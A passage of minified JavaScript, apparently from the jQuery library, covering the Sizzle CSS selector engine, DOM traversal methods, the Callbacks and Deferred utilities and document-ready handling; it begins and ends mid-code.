c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return 